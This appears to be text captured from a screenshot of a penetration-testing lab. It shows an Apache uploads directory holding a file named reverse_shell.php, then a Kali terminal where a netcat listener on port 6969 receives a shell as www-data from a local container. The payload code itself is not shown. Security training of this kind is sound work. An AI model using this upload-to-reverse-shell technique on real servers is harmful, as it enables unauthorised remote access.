 Upload File
Index of /uploads
172.17.0.2/uploads/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunte
Index of /uploads
Name Last modified Size Description
Parent Directory -
reverse_shell.php 2024-10-15 16:54 5.4K
script.php 2024-10-15 16:45 5.4K
Apache/2.4.52 (Ubuntu) Server at 172.17.0.2 Port 80
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39622
Linux a1144df395bf 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (20
24-05-30) x86_64 x86_64 x86_64 GNU/Linux
16:57:55 up 15 min, 0 users, load average: 0.63, 0.71, 0.45
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$